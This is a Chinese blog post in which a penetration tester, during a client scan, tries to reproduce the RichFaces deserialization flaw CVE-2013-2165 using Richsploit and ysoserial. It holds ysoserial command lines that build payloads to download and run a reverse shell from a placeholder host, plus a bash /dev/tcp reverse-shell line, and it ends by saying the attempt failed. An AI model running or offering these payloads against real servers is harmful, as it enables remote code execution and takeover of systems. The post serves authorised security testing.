RF-14310: Arbitrary EL Evaluation | Arbitrary EL Evaluation in RichFaces | CVE-2013-2165 复现

缘起



今天给客户做扫描,扫描器扫到一个漏洞

但这个漏洞是好久之前的,按照大佬的文章去复现,发现官方啥的都不提供下载了,而我自己java比较垃圾,就想着不复现了,直接copy个POC来用就行,但是遇到了一些问题

都是自己菜导致的,算了过程都不说了,直接看结果吧



首先redtimmy是发布了利用工具的https://github.com/redtimmy/Richsploit

我们把工具下载下来







然后用IDEA打开(可以用学生邮箱白嫖一年的使用权)



要导入这个包要不然用不了????不导入好像也行



好的我们要运行这个文件, path这个路径填的文件名..(下面说哪来的)

path这个路径填的文件名是用工具生成的,github直接搜索ysoserial就能搜到

先用ysoserial生成相关payload

java -jar ysoserial-0.0.5-SNAPSHOT-all.jar CommonsCollections5 "/usr/bin/wget -O /tmp/reverseshell http://x.x.x.x/reverseshell" > payload1.bin

java -jar ysoserial-0.0.5-SNAPSHOT-all.jar CommonsCollections5 "/bin/bash /tmp/reverseshell" > payload2.bin

reverseshell里面可以这样写: /bin/bash -c '/bin/bash -i >/dev/tcp/x.x.x.x/xxxx 2>&1'

缘灭

然后运行脚本生成payload

把payload拼接到/DATA/后面即可

好可惜啊,我这个竟然没反应,大佬说返回500说明代码执行成功了,我怎么怎么惨,祝福大家都有好运气

参考链接:

给我莫大帮助的大佬:

![]()

点击访问

其他参考链接:

https://vnprogramming.com/index.php/2016/10/10/web500-hitconctf-2016-and-exploit-cve-2013-2165/

下面这些不一定有用

http://www.polaris-lab.com/index.php/archives/567/

https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/

https://github.com/federicodotta/Java-Deserialization-Scanner/releases

http://vnprogramming.com/index.php/2016/10/10/web500-hitconctf-2016-and-exploit-cve-2013-2165/

https://codewhitesec.blogspot.com/2018/05/poor-richfaces.html

https://bl4ck.in/vulnerability/analysis/2018/03/28/Attack-Seam-Framework.html

本文来自博客园,作者:Nestar,转载请注明原文链接:https://www.cnblogs.com/Nestar/p/14133067.html